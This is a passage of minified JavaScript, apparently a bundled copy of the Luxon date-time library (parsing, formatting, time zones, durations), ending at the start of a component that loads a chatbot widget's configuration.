isValidIANAZone(e){return Wr.isValidZone(e)}static normalizeZone(e){return Ni(e,Xe.defaultZone)}static getStartOfWeek({locale:e=null,locObj:n=null}={}){return(n||Ie.create(e)).getStartOfWeek()}static getMinimumDaysInFirstWeek({locale:e=null,locObj:n=null}={}){return(n||Ie.create(e)).getMinDaysInFirstWeek()}static getWeekendWeekdays({locale:e=null,locObj:n=null}={}){return(n||Ie.create(e)).getWeekendDays().slice()}static months(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null,outputCalendar:o="gregory"}={}){return(l||Ie.create(n,r,o)).months(e)}static monthsFormat(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null,outputCalendar:o="gregory"}={}){return(l||Ie.create(n,r,o)).months(e,!0)}static weekdays(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null}={}){return(l||Ie.create(n,r,null)).weekdays(e)}static weekdaysFormat(e="long",{locale:n=null,numberingSystem:r=null,locObj:l=null}={}){return(l||Ie.create(n,r,null)).weekdays(e,!0)}static meridiems({locale:e=null}={}){return Ie.create(e).meridiems()}static eras(e="short",{locale:n=null}={}){return Ie.create(n,null,"gregory").eras(e)}static features(){return{relative:Dv(),localeWeek:Pv()}}}function lw(t,e){const n=l=>l.toUTC(0,{keepLocalTime:!0}).startOf("day").valueOf(),r=n(e)-n(t);return Math.floor(ke.fromMillis(r).as("days"))}function d3(t,e,n){const r=[["years",(f,h)=>h.year-f.year],["quarters",(f,h)=>h.quarter-f.quarter+(h.year-f.year)*4],["months",(f,h)=>h.month-f.month+(h.year-f.year)*12],["weeks",(f,h)=>{const y=lw(f,h);return(y-y%7)/7}],["days",lw]],l={},o=t;let a,c;for(const[f,h]of r)n.indexOf(f)>=0&&(a=f,l[f]=h(t,e),c=o.plus(l),c>e?(l[f]--,t=o.plus(l),t>e&&(c=t,l[f]--,t=o.plus(l))):t=c);return[t,l,c,a]}function h3(t,e,n,r){let[l,o,a,c]=d3(t,e,n);const f=e-l,h=n.filter(v=>["hours","minutes","seconds","milliseconds"].indexOf(v)>=0);h.length===0&&(a<e&&(a=l.plus({[c]:1})),a!==l&&(o[c]=(o[c]||0)+f/(a-l)));const y=ke.fromObject(o,r);return h.length>0?ke.fromMillis(f,r).shiftTo(...h).plus(y):y}const p3="missing Intl.DateTimeFormat.formatToParts support";function Ce(t,e=n=>n){return{regex:t,deser:([n])=>e(iA(n))}}const ow="[  ]",aw=new RegExp(ow,"g");function m3(t){return t.replace(/\./g,"\\.?").replace(aw,ow)}function uw(t){return t.replace(/\./g,"").replace(aw," ").toLowerCase()}function nr(t,e){return t===null?null:{regex:RegExp(t.map(m3).join("|")),deser:([n])=>t.findIndex(r=>uw(n)===uw(r))+e}}function cw(t,e){return{regex:t,deser:([,n,r])=>ac(n,r),groups:e}}function dc(t){return{regex:t,deser:([e])=>e}}function g3(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function y3(t,e){const n=er(e),r=er(e,"{2}"),l=er(e,"{3}"),o=er(e,"{4}"),a=er(e,"{6}"),c=er(e,"{1,2}"),f=er(e,"{1,3}"),h=er(e,"{1,6}"),y=er(e,"{1,9}"),v=er(e,"{2,4}"),w=er(e,"{4,6}"),T=K=>({regex:RegExp(g3(K.val)),deser:([E])=>E,literal:!0}),D=(K=>{if(t.literal)return T(K);switch(K.val){case"G":return nr(e.eras("short"),0);case"GG":return nr(e.eras("long"),0);case"y":return Ce(h);case"yy":return Ce(v,pp);case"yyyy":return Ce(o);case"yyyyy":return Ce(w);case"yyyyyy":return Ce(a);case"M":return Ce(c);case"MM":return Ce(r);case"MMM":return nr(e.months("short",!0),1);case"MMMM":return nr(e.months("long",!0),1);case"L":return Ce(c);case"LL":return Ce(r);case"LLL":return nr(e.months("short",!1),1);case"LLLL":return nr(e.months("long",!1),1);case"d":return Ce(c);case"dd":return Ce(r);case"o":return Ce(f);case"ooo":return Ce(l);case"HH":return Ce(r);case"H":return Ce(c);case"hh":return Ce(r);case"h":return Ce(c);case"mm":return Ce(r);case"m":return Ce(c);case"q":return Ce(c);case"qq":return Ce(r);case"s":return Ce(c);case"ss":return Ce(r);case"S":return Ce(f);case"SSS":return Ce(l);case"u":return dc(y);case"uu":return dc(c);case"uuu":return Ce(n);case"a":return nr(e.meridiems(),0);case"kkkk":return Ce(o);case"kk":return Ce(v,pp);case"W":return Ce(c);case"WW":return Ce(r);case"E":case"c":return Ce(n);case"EEE":return nr(e.weekdays("short",!1),1);case"EEEE":return nr(e.weekdays("long",!1),1);case"ccc":return nr(e.weekdays("short",!0),1);case"cccc":return nr(e.weekdays("long",!0),1);case"Z":case"ZZ":return cw(new RegExp(`([+-]${c.source})(?::(${r.source}))?`),2);case"ZZZ":return cw(new RegExp(`([+-]${c.source})(${r.source})?`),2);case"z":return dc(/[a-z_+-/]{1,256}?/i);case" ":return dc(/[^\S\n\r]/);default:return T(K)}})(t)||{invalidReason:p3};return D.token=t,D}const v3={year:{"2-digit":"yy",numeric:"yyyyy"},month:{numeric:"M","2-digit":"MM",short:"MMM",long:"MMMM"},day:{numeric:"d","2-digit":"dd"},weekday:{short:"EEE",long:"EEEE"},dayperiod:"a",dayPeriod:"a",hour12:{numeric:"h","2-digit":"hh"},hour24:{numeric:"H","2-digit":"HH"},minute:{numeric:"m","2-digit":"mm"},second:{numeric:"s","2-digit":"ss"},timeZoneName:{long:"ZZZZZ",short:"ZZZ"}};function w3(t,e,n){const{type:r,value:l}=t;if(r==="literal"){const f=/^\s+$/.test(l);return{literal:!f,val:f?" ":l}}const o=e[r];let a=r;r==="hour"&&(e.hour12!=null?a=e.hour12?"hour12":"hour24":e.hourCycle!=null?e.hourCycle==="h11"||e.hourCycle==="h12"?a="hour12":a="hour24":a=n.hour12?"hour12":"hour24");let c=v3[a];if(typeof c=="object"&&(c=c[o]),c)return{literal:!1,val:c}}function x3(t){return[`^${t.map(n=>n.regex).reduce((n,r)=>`${n}(${r.source})`,"")}$`,t]}function S3(t,e,n){const r=t.match(e);if(r){const l={};let o=1;for(const a in n)if(ul(n,a)){const c=n[a],f=c.groups?c.groups+1:1;!c.literal&&c.token&&(l[c.token.val[0]]=c.deser(r.slice(o,o+f))),o+=f}return[r,l]}else return[r,{}]}function k3(t){const e=o=>{switch(o){case"S":return"millisecond";case"s":return"second";case"m":return"minute";case"h":case"H":return"hour";case"d":return"day";case"o":return"ordinal";case"L":case"M":return"month";case"y":return"year";case"E":case"c":return"weekday";case"W":return"weekNumber";case"k":return"weekYear";case"q":return"quarter";default:return null}};let n=null,r;return le(t.z)||(n=Wr.create(t.z)),le(t.Z)||(n||(n=new Ht(t.Z)),r=t.Z),le(t.q)||(t.M=(t.q-1)*3+1),le(t.h)||(t.h<12&&t.a===1?t.h+=12:t.h===12&&t.a===0&&(t.h=0)),t.G===0&&t.y&&(t.y=-t.y),le(t.u)||(t.S=dp(t.u)),[Object.keys(t).reduce((o,a)=>{const c=e(a);return c&&(o[c]=t[a]),o},{}),n,r]}let vp=null;function T3(){return vp||(vp=se.fromMillis(1555555555555)),vp}function E3(t,e){if(t.literal)return t;const n=Nt.macroTokenToFormatOpts(t.val),r=pw(n,e);return r==null||r.includes(void 0)?t:r}function fw(t,e){return Array.prototype.concat(...t.map(n=>E3(n,e)))}class dw{constructor(e,n){if(this.locale=e,this.format=n,this.tokens=fw(Nt.parseFormat(n),e),this.units=this.tokens.map(r=>y3(r,e)),this.disqualifyingUnit=this.units.find(r=>r.invalidReason),!this.disqualifyingUnit){const[r,l]=x3(this.units);this.regex=RegExp(r,"i"),this.handlers=l}}explainFromTokens(e){if(this.isValid){const[n,r]=S3(e,this.regex,this.handlers),[l,o,a]=r?k3(r):[null,null,void 0];if(ul(r,"a")&&ul(r,"H"))throw new al("Can't include meridiem when specifying 24-hour format");return{input:e,tokens:this.tokens,regex:this.regex,rawMatches:n,matches:r,result:l,zone:o,specificOffset:a}}else return{input:e,tokens:this.tokens,invalidReason:this.invalidReason}}get isValid(){return!this.disqualifyingUnit}get invalidReason(){return this.disqualifyingUnit?this.disqualifyingUnit.invalidReason:null}}function hw(t,e,n){return new dw(t,n).explainFromTokens(e)}function C3(t,e,n){const{result:r,zone:l,specificOffset:o,invalidReason:a}=hw(t,e,n);return[r,l,o,a]}function pw(t,e){if(!t)return null;const r=Nt.create(e,t).dtFormatter(T3()),l=r.formatToParts(),o=r.resolvedOptions();return l.map(a=>w3(a,t,o))}const wp="Invalid DateTime",mw=864e13;function qo(t){return new tr("unsupported zone",`the zone "${t.name}" is not supported`)}function xp(t){return t.weekData===null&&(t.weekData=ic(t.c)),t.weekData}function Sp(t){return t.localWeekData===null&&(t.localWeekData=ic(t.c,t.loc.getMinDaysInFirstWeek(),t.loc.getStartOfWeek())),t.localWeekData}function hs(t,e){const n={ts:t.ts,zone:t.zone,c:t.c,o:t.o,loc:t.loc,invalid:t.invalid};return new se({...n,...e,old:n})}function gw(t,e,n){let r=t-e*60*1e3;const l=n.offset(r);if(e===l)return[r,e];r-=(l-e)*60*1e3;const o=n.offset(r);return l===o?[r,l]:[t-Math.min(l,o)*60*1e3,Math.max(l,o)]}function hc(t,e){t+=e*60*1e3;const n=new Date(t);return{year:n.getUTCFullYear(),month:n.getUTCMonth()+1,day:n.getUTCDate(),hour:n.getUTCHours(),minute:n.getUTCMinutes(),second:n.getUTCSeconds(),millisecond:n.getUTCMilliseconds()}}function pc(t,e,n){return gw(oc(t),e,n)}function yw(t,e){const n=t.o,r=t.c.year+Math.trunc(e.years),l=t.c.month+Math.trunc(e.months)+Math.trunc(e.quarters)*3,o={...t.c,year:r,month:l,day:Math.min(t.c.day,lc(r,l))+Math.trunc(e.days)+Math.trunc(e.weeks)*7},a=ke.fromObject({years:e.years-Math.trunc(e.years),quarters:e.quarters-Math.trunc(e.quarters),months:e.months-Math.trunc(e.months),weeks:e.weeks-Math.trunc(e.weeks),days:e.days-Math.trunc(e.days),hours:e.hours,minutes:e.minutes,seconds:e.seconds,milliseconds:e.milliseconds}).as("milliseconds"),c=oc(o);let[f,h]=gw(c,n,t.zone);return a!==0&&(f+=a,h=t.zone.offset(f)),{ts:f,o:h}}function vl(t,e,n,r,l,o){const{setZone:a,zone:c}=n;if(t&&Object.keys(t).length!==0||e){const f=e||c,h=se.fromObject(t,{...n,zone:f,specificOffset:o});return a?h:h.setZone(c)}else return se.invalid(new tr("unparsable",`the input "${l}" can't be parsed as ${r}`))}function mc(t,e,n=!0){return t.isValid?Nt.create(Ie.create("en-US"),{allowZ:n,forceSimple:!0}).formatDateTimeFromString(t,e):null}function kp(t,e,n){const r=t.c.year>9999||t.c.year<0;let l="";if(r&&t.c.year>=0&&(l+="+"),l+=at(t.c.year,r?6:4),n==="year")return l;if(e){if(l+="-",l+=at(t.c.month),n==="month")return l;l+="-"}else if(l+=at(t.c.month),n==="month")return l;return l+=at(t.c.day),l}function vw(t,e,n,r,l,o,a){let c=!n||t.c.millisecond!==0||t.c.second!==0,f="";switch(a){case"day":case"month":case"year":break;default:if(f+=at(t.c.hour),a==="hour")break;if(e){if(f+=":",f+=at(t.c.minute),a==="minute")break;c&&(f+=":",f+=at(t.c.second))}else{if(f+=at(t.c.minute),a==="minute")break;c&&(f+=at(t.c.second))}if(a==="second")break;c&&(!r||t.c.millisecond!==0)&&(f+=".",f+=at(t.c.millisecond,3))}return l&&(t.isOffsetFixed&&t.offset===0&&!o?f+="Z":t.o<0?(f+="-",f+=at(Math.trunc(-t.o/60)),f+=":",f+=at(Math.trunc(-t.o%60))):(f+="+",f+=at(Math.trunc(t.o/60)),f+=":",f+=at(Math.trunc(t.o%60)))),o&&(f+="["+t.zone.ianaName+"]"),f}const ww={month:1,day:1,hour:0,minute:0,second:0,millisecond:0},A3={weekNumber:1,weekday:1,hour:0,minute:0,second:0,millisecond:0},O3={ordinal:1,hour:0,minute:0,second:0,millisecond:0},gc=["year","month","day","hour","minute","second","millisecond"],I3=["weekYear","weekNumber","weekday","hour","minute","second","millisecond"],R3=["year","ordinal","hour","minute","second","millisecond"];function yc(t){const e={year:"year",years:"year",month:"month",months:"month",day:"day",days:"day",hour:"hour",hours:"hour",minute:"minute",minutes:"minute",quarter:"quarter",quarters:"quarter",second:"second",seconds:"second",millisecond:"millisecond",milliseconds:"millisecond",weekday:"weekday",weekdays:"weekday",weeknumber:"weekNumber",weeksnumber:"weekNumber",weeknumbers:"weekNumber",weekyear:"weekYear",weekyears:"weekYear",ordinal:"ordinal"}[t.toLowerCase()];if(!e)throw new Yy(t);return e}function xw(t){switch(t.toLowerCase()){case"localweekday":case"localweekdays":return"localWeekday";case"localweeknumber":case"localweeknumbers":return"localWeekNumber";case"localweekyear":case"localweekyears":return"localWeekYear";default:return yc(t)}}function N3(t){if(Qo===void 0&&(Qo=Xe.now()),t.type!=="iana")return t.offset(Qo);const e=t.name;let n=Tp.get(e);return n===void 0&&(n=t.offset(Qo),Tp.set(e,n)),n}function Sw(t,e){const n=Ni(e.zone,Xe.defaultZone);if(!n.isValid)return se.invalid(qo(n));const r=Ie.fromObject(e);let l,o;if(le(t.year))l=Xe.now();else{for(const f of gc)le(t[f])&&(t[f]=ww[f]);const a=Lv(t)||_v(t);if(a)return se.invalid(a);const c=N3(n);[l,o]=pc(t,c,n)}return new se({ts:l,zone:n,loc:r,o})}function kw(t,e,n){const r=le(n.round)?!0:n.round,l=le(n.rounding)?"trunc":n.rounding,o=(c,f)=>(c=hp(c,r||n.calendary?0:2,n.calendary?"round":l),e.loc.clone(n).relFormatter(n).format(c,f)),a=c=>n.calendary?e.hasSame(t,c)?0:e.startOf(c).diff(t.startOf(c),c).get(c):e.diff(t,c).get(c);if(n.unit)return o(a(n.unit),n.unit);for(const c of n.units){const f=a(c);if(Math.abs(f)>=1)return o(f,c)}return o(t>e?-0:0,n.units[n.units.length-1])}function Tw(t){let e={},n;return t.length>0&&typeof t[t.length-1]=="object"?(e=t[t.length-1],n=Array.from(t).slice(0,t.length-1)):n=Array.from(t),[e,n]}let Qo;const Tp=new Map;class se{constructor(e){const n=e.zone||Xe.defaultZone;let r=e.invalid||(Number.isNaN(e.ts)?new tr("invalid input"):null)||(n.isValid?null:qo(n));this.ts=le(e.ts)?Xe.now():e.ts;let l=null,o=null;if(!r)if(e.old&&e.old.ts===this.ts&&e.old.zone.equals(n))[l,o]=[e.old.c,e.old.o];else{const c=Mi(e.o)&&!e.old?e.o:n.offset(this.ts);l=hc(this.ts,c),r=Number.isNaN(l.year)?new tr("invalid input"):null,l=r?null:l,o=r?null:c}this._zone=n,this.loc=e.loc||Ie.create(),this.invalid=r,this.weekData=null,this.localWeekData=null,this.c=l,this.o=o,this.isLuxonDateTime=!0}static now(){return new se({})}static local(){const[e,n]=Tw(arguments),[r,l,o,a,c,f,h]=n;return Sw({year:r,month:l,day:o,hour:a,minute:c,second:f,millisecond:h},e)}static utc(){const[e,n]=Tw(arguments),[r,l,o,a,c,f,h]=n;return e.zone=Ht.utcInstance,Sw({year:r,month:l,day:o,hour:a,minute:c,second:f,millisecond:h},e)}static fromJSDate(e,n={}){const r=uA(e)?e.valueOf():NaN;if(Number.isNaN(r))return se.invalid("invalid input");const l=Ni(n.zone,Xe.defaultZone);return l.isValid?new se({ts:r,zone:l,loc:Ie.fromObject(n)}):se.invalid(qo(l))}static fromMillis(e,n={}){if(Mi(e))return e<-mw||e>mw?se.invalid("Timestamp out of range"):new se({ts:e,zone:Ni(n.zone,Xe.defaultZone),loc:Ie.fromObject(n)});throw new Rt(`fromMillis requires a numerical input, but received a ${typeof e} with value ${e}`)}static fromSeconds(e,n={}){if(Mi(e))return new se({ts:e*1e3,zone:Ni(n.zone,Xe.defaultZone),loc:Ie.fromObject(n)});throw new Rt("fromSeconds requires a numerical input")}static fromObject(e,n={}){e=e||{};const r=Ni(n.zone,Xe.defaultZone);if(!r.isValid)return se.invalid(qo(r));const l=Ie.fromObject(n),o=uc(e,xw),{minDaysInFirstWeek:a,startOfWeek:c}=Mv(o,l),f=Xe.now(),h=le(n.specificOffset)?r.offset(f):n.specificOffset,y=!le(o.ordinal),v=!le(o.year),w=!le(o.month)||!le(o.day),T=v||w,M=o.weekYear||o.weekNumber;if((T||y)&&M)throw new al("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(w&&y)throw new al("Can't mix ordinal dates with month/day");const D=M||o.weekday&&!T;let K,E,S=hc(f,h);D?(K=I3,E=A3,S=ic(S,a,c)):y?(K=R3,E=O3,S=cp(S)):(K=gc,E=ww);let k=!1;for(const ue of K){const Ae=o[ue];le(Ae)?k?o[ue]=E[ue]:o[ue]=S[ue]:k=!0}const N=D?lA(o,a,c):y?oA(o):Lv(o),z=N||_v(o);if(z)return se.invalid(z);const L=D?Rv(o,a,c):y?Nv(o):o,[b,W]=pc(L,h,r),Te=new se({ts:b,zone:r,o:W,loc:l});return o.weekday&&T&&e.weekday!==Te.weekday?se.invalid("mismatched weekday",`you can't specify both a weekday of ${o.weekday} and a date of ${Te.toISO()}`):Te.isValid?Te:se.invalid(Te.invalid)}static fromISO(e,n={}){const[r,l]=XA(e);return vl(r,l,n,"ISO 8601",e)}static fromRFC2822(e,n={}){const[r,l]=$A(e);return vl(r,l,n,"RFC 2822",e)}static fromHTTP(e,n={}){const[r,l]=e3(e);return vl(r,l,n,"HTTP",n)}static fromFormat(e,n,r={}){if(le(e)||le(n))throw new Rt("fromFormat requires an input string and a format");const{locale:l=null,numberingSystem:o=null}=r,a=Ie.fromOpts({locale:l,numberingSystem:o,defaultToEN:!0}),[c,f,h,y]=C3(a,e,n);return y?se.invalid(y):vl(c,f,r,`format ${n}`,e,h)}static fromString(e,n,r={}){return se.fromFormat(e,n,r)}static fromSQL(e,n={}){const[r,l]=o3(e);return vl(r,l,n,"SQL",e)}static invalid(e,n=null){if(!e)throw new Rt("need to specify a reason the DateTime is invalid");const r=e instanceof tr?e:new tr(e,n);if(Xe.throwOnInvalid)throw new DC(r);return new se({invalid:r})}static isDateTime(e){return e&&e.isLuxonDateTime||!1}static parseFormatForOpts(e,n={}){const r=pw(e,Ie.fromObject(n));return r?r.map(l=>l?l.val:null).join(""):null}static expandFormat(e,n={}){return fw(Nt.parseFormat(e),Ie.fromObject(n)).map(l=>l.val).join("")}static resetCache(){Qo=void 0,Tp.clear()}get(e){return this[e]}get isValid(){return this.invalid===null}get invalidReason(){return this.invalid?this.invalid.reason:null}get invalidExplanation(){return this.invalid?this.invalid.explanation:null}get locale(){return this.isValid?this.loc.locale:null}get numberingSystem(){return this.isValid?this.loc.numberingSystem:null}get outputCalendar(){return this.isValid?this.loc.outputCalendar:null}get zone(){return this._zone}get zoneName(){return this.isValid?this.zone.name:null}get year(){return this.isValid?this.c.year:NaN}get quarter(){return this.isValid?Math.ceil(this.c.month/3):NaN}get month(){return this.isValid?this.c.month:NaN}get day(){return this.isValid?this.c.day:NaN}get hour(){return this.isValid?this.c.hour:NaN}get minute(){return this.isValid?this.c.minute:NaN}get second(){return this.isValid?this.c.second:NaN}get millisecond(){return this.isValid?this.c.millisecond:NaN}get weekYear(){return this.isValid?xp(this).weekYear:NaN}get weekNumber(){return this.isValid?xp(this).weekNumber:NaN}get weekday(){return this.isValid?xp(this).weekday:NaN}get isWeekend(){return this.isValid&&this.loc.getWeekendDays().includes(this.weekday)}get localWeekday(){return this.isValid?Sp(this).weekday:NaN}get localWeekNumber(){return this.isValid?Sp(this).weekNumber:NaN}get localWeekYear(){return this.isValid?Sp(this).weekYear:NaN}get ordinal(){return this.isValid?cp(this.c).ordinal:NaN}get monthShort(){return this.isValid?fc.months("short",{locObj:this.loc})[this.month-1]:null}get monthLong(){return this.isValid?fc.months("long",{locObj:this.loc})[this.month-1]:null}get weekdayShort(){return this.isValid?fc.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}get weekdayLong(){return this.isValid?fc.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}get offset(){return this.isValid?+this.o:NaN}get offsetNameShort(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}get offsetNameLong(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}get isOffsetFixed(){return this.isValid?this.zone.isUniversal:null}get isInDST(){return this.isOffsetFixed?!1:this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset}getPossibleOffsets(){if(!this.isValid||this.isOffsetFixed)return[this];const e=864e5,n=6e4,r=oc(this.c),l=this.zone.offset(r-e),o=this.zone.offset(r+e),a=this.zone.offset(r-l*n),c=this.zone.offset(r-o*n);if(a===c)return[this];const f=r-a*n,h=r-c*n,y=hc(f,a),v=hc(h,c);return y.hour===v.hour&&y.minute===v.minute&&y.second===v.second&&y.millisecond===v.millisecond?[hs(this,{ts:f}),hs(this,{ts:h})]:[this]}get isInLeapYear(){return Vo(this.year)}get daysInMonth(){return lc(this.year,this.month)}get daysInYear(){return this.isValid?cl(this.year):NaN}get weeksInWeekYear(){return this.isValid?Zo(this.weekYear):NaN}get weeksInLocalWeekYear(){return this.isValid?Zo(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}resolvedLocaleOptions(e={}){const{locale:n,numberingSystem:r,calendar:l}=Nt.create(this.loc.clone(e),e).resolvedOptions(this);return{locale:n,numberingSystem:r,outputCalendar:l}}toUTC(e=0,n={}){return this.setZone(Ht.instance(e),n)}toLocal(){return this.setZone(Xe.defaultZone)}setZone(e,{keepLocalTime:n=!1,keepCalendarTime:r=!1}={}){if(e=Ni(e,Xe.defaultZone),e.equals(this.zone))return this;if(e.isValid){let l=this.ts;if(n||r){const o=e.offset(this.ts),a=this.toObject();[l]=pc(a,o,e)}return hs(this,{ts:l,zone:e})}else return se.invalid(qo(e))}reconfigure({locale:e,numberingSystem:n,outputCalendar:r}={}){const l=this.loc.clone({locale:e,numberingSystem:n,outputCalendar:r});return hs(this,{loc:l})}setLocale(e){return this.reconfigure({locale:e})}set(e){if(!this.isValid)return this;const n=uc(e,xw),{minDaysInFirstWeek:r,startOfWeek:l}=Mv(n,this.loc),o=!le(n.weekYear)||!le(n.weekNumber)||!le(n.weekday),a=!le(n.ordinal),c=!le(n.year),f=!le(n.month)||!le(n.day),h=c||f,y=n.weekYear||n.weekNumber;if((h||a)&&y)throw new al("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(f&&a)throw new al("Can't mix ordinal dates with month/day");let v;o?v=Rv({...ic(this.c,r,l),...n},r,l):le(n.ordinal)?(v={...this.toObject(),...n},le(n.day)&&(v.day=Math.min(lc(v.year,v.month),v.day))):v=Nv({...cp(this.c),...n});const[w,T]=pc(v,this.o,this.zone);return hs(this,{ts:w,o:T})}plus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e);return hs(this,yw(this,n))}minus(e){if(!this.isValid)return this;const n=ke.fromDurationLike(e).negate();return hs(this,yw(this,n))}startOf(e,{useLocaleWeeks:n=!1}={}){if(!this.isValid)return this;const r={},l=ke.normalizeUnit(e);switch(l){case"years":r.month=1;case"quarters":case"months":r.day=1;case"weeks":case"days":r.hour=0;case"hours":r.minute=0;case"minutes":r.second=0;case"seconds":r.millisecond=0;break}if(l==="weeks")if(n){const o=this.loc.getStartOfWeek(),{weekday:a}=this;a<o&&(r.weekNumber=this.weekNumber-1),r.weekday=o}else r.weekday=1;if(l==="quarters"){const o=Math.ceil(this.month/3);r.month=(o-1)*3+1}return this.set(r)}endOf(e,n){return this.isValid?this.plus({[e]:1}).startOf(e,n).minus(1):this}toFormat(e,n={}){return this.isValid?Nt.create(this.loc.redefaultToEN(n)).formatDateTimeFromString(this,e):wp}toLocaleString(e=tc,n={}){return this.isValid?Nt.create(this.loc.clone(n),e).formatDateTime(this):wp}toLocaleParts(e={}){return this.isValid?Nt.create(this.loc.clone(e),e).formatDateTimeParts(this):[]}toISO({format:e="extended",suppressSeconds:n=!1,suppressMilliseconds:r=!1,includeOffset:l=!0,extendedZone:o=!1,precision:a="milliseconds"}={}){if(!this.isValid)return null;a=yc(a);const c=e==="extended";let f=kp(this,c,a);return gc.indexOf(a)>=3&&(f+="T"),f+=vw(this,c,n,r,l,o,a),f}toISODate({format:e="extended",precision:n="day"}={}){return this.isValid?kp(this,e==="extended",yc(n)):null}toISOWeekDate(){return mc(this,"kkkk-'W'WW-c")}toISOTime({suppressMilliseconds:e=!1,suppressSeconds:n=!1,includeOffset:r=!0,includePrefix:l=!1,extendedZone:o=!1,format:a="extended",precision:c="milliseconds"}={}){return this.isValid?(c=yc(c),(l&&gc.indexOf(c)>=3?"T":"")+vw(this,a==="extended",n,e,r,o,c)):null}toRFC2822(){return mc(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)}toHTTP(){return mc(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")}toSQLDate(){return this.isValid?kp(this,!0):null}toSQLTime({includeOffset:e=!0,includeZone:n=!1,includeOffsetSpace:r=!0}={}){let l="HH:mm:ss.SSS";return(n||e)&&(r&&(l+=" "),n?l+="z":e&&(l+="ZZ")),mc(this,l,!0)}toSQL(e={}){return this.isValid?`${this.toSQLDate()} ${this.toSQLTime(e)}`:null}toString(){return this.isValid?this.toISO():wp}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`DateTime { ts: ${this.toISO()}, zone: ${this.zone.name}, locale: ${this.locale} }`:`DateTime { Invalid, reason: ${this.invalidReason} }`}valueOf(){return this.toMillis()}toMillis(){return this.isValid?this.ts:NaN}toSeconds(){return this.isValid?this.ts/1e3:NaN}toUnixInteger(){return this.isValid?Math.floor(this.ts/1e3):NaN}toJSON(){return this.toISO()}toBSON(){return this.toJSDate()}toObject(e={}){if(!this.isValid)return{};const n={...this.c};return e.includeConfig&&(n.outputCalendar=this.outputCalendar,n.numberingSystem=this.loc.numberingSystem,n.locale=this.loc.locale),n}toJSDate(){return new Date(this.isValid?this.ts:NaN)}diff(e,n="milliseconds",r={}){if(!this.isValid||!e.isValid)return ke.invalid("created by diffing an invalid DateTime");const l={locale:this.locale,numberingSystem:this.numberingSystem,...r},o=cA(n).map(ke.normalizeUnit),a=e.valueOf()>this.valueOf(),c=a?this:e,f=a?e:this,h=h3(c,f,o,l);return a?h.negate():h}diffNow(e="milliseconds",n={}){return this.diff(se.now(),e,n)}until(e){return this.isValid?$e.fromDateTimes(this,e):this}hasSame(e,n,r){if(!this.isValid)return!1;const l=e.valueOf(),o=this.setZone(e.zone,{keepLocalTime:!0});return o.startOf(n,r)<=l&&l<=o.endOf(n,r)}equals(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)}toRelative(e={}){if(!this.isValid)return null;const n=e.base||se.fromObject({},{zone:this.zone}),r=e.padding?this<n?-e.padding:e.padding:0;let l=["years","months","days","hours","minutes","seconds"],o=e.unit;return Array.isArray(e.unit)&&(l=e.unit,o=void 0),kw(n,this.plus(r),{...e,numeric:"always",units:l,unit:o})}toRelativeCalendar(e={}){return this.isValid?kw(e.base||se.fromObject({},{zone:this.zone}),this,{...e,numeric:"auto",units:["years","months","days"],calendary:!0}):null}static min(...e){if(!e.every(se.isDateTime))throw new Rt("min requires all arguments be DateTimes");return bv(e,n=>n.valueOf(),Math.min)}static max(...e){if(!e.every(se.isDateTime))throw new Rt("max requires all arguments be DateTimes");return bv(e,n=>n.valueOf(),Math.max)}static fromFormatExplain(e,n,r={}){const{locale:l=null,numberingSystem:o=null}=r,a=Ie.fromOpts({locale:l,numberingSystem:o,defaultToEN:!0});return hw(a,e,n)}static fromStringExplain(e,n,r={}){return se.fromFormatExplain(e,n,r)}static buildFormatParser(e,n={}){const{locale:r=null,numberingSystem:l=null}=n,o=Ie.fromOpts({locale:r,numberingSystem:l,defaultToEN:!0});return new dw(o,e)}static fromFormatParser(e,n,r={}){if(le(e)||le(n))throw new Rt("fromFormatParser requires an input string and a format parser");const{locale:l=null,numberingSystem:o=null}=r,a=Ie.fromOpts({locale:l,numberingSystem:o,defaultToEN:!0});if(!a.equals(n.locale))throw new Rt(`fromFormatParser called with a locale of ${a}, but the format parser was created for ${n.locale}`);const{result:c,zone:f,specificOffset:h,invalidReason:y}=n.explainFromTokens(e);return y?se.invalid(y):vl(c,f,r,`format ${n.format}`,e,h)}static get DATE_SHORT(){return tc}static get DATE_MED(){return Ky}static get DATE_MED_WITH_WEEKDAY(){return FC}static get DATE_FULL(){return qy}static get DATE_HUGE(){return Qy}static get TIME_SIMPLE(){return Jy}static get TIME_WITH_SECONDS(){return Xy}static get TIME_WITH_SHORT_OFFSET(){return $y}static get TIME_WITH_LONG_OFFSET(){return ev}static get TIME_24_SIMPLE(){return tv}static get TIME_24_WITH_SECONDS(){return nv}static get TIME_24_WITH_SHORT_OFFSET(){return rv}static get TIME_24_WITH_LONG_OFFSET(){return iv}static get DATETIME_SHORT(){return sv}static get DATETIME_SHORT_WITH_SECONDS(){return lv}static get DATETIME_MED(){return ov}static get DATETIME_MED_WITH_SECONDS(){return av}static get DATETIME_MED_WITH_WEEKDAY(){return zC}static get DATETIME_FULL(){return uv}static get DATETIME_FULL_WITH_SECONDS(){return cv}static get DATETIME_HUGE(){return fv}static get DATETIME_HUGE_WITH_SECONDS(){return dv}}function Jo(t){if(se.isDateTime(t))return t;if(t&&t.valueOf&&Mi(t.valueOf()))return se.fromJSDate(t);if(t&&typeof t=="object")return se.fromObject(t);throw new Rt(`Unknown datetime argument: ${t}, of type ${typeof t}`)}class M3 extends Tn.Component{constructor(){super();Q(this,"chatbot",()=>{window.DigitalHawkChatbot_id?window.DigitalHawkChatbot_baseUrl?Oi.makeRequest("get",`${window.DigitalHawkChatbot_baseUrl}chatbot?id=${window.DigitalHawkChatbot_id}`).then(async n=>{var 